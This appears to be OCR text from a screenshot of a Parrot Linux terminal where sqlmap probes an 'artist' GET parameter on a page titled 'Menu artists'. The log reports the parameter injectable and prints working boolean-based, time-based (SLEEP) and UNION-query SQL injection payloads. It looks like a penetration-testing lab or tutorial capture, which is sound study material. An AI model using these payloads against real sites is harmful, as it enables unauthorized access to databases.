 Applications Places System
Sat Jan 1, 14:43
Parrot Terminal
File Edit View Search Terminal Help
[14:38:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[14:38:54] [INFO] testing 'MySQL inline queries'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:38:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:38:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:39:07] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:39:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:39:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
und
[14:39:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
ically extending the range for current UNION query injection technique test
[14:39:09] [INFO] target URL appears to have 3 columns in query
[14:39:11] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
Menu artists - Mozilla Firefox Parrot Terminal